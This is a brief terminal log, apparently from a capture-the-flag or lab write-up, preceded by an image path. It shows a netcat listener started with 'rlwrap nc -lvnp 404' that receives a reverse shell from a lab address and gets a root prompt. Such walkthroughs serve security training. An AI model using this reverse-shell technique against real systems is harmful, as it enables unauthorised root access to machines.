 lan1oc@koi:~$ sudo rlwrap nc -lvnp 404
Listening on 0.0.0.0 404
Connection received on 10.10.242.243 56772
bash: cannot set terminal process group (12633): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-10-242-243:~#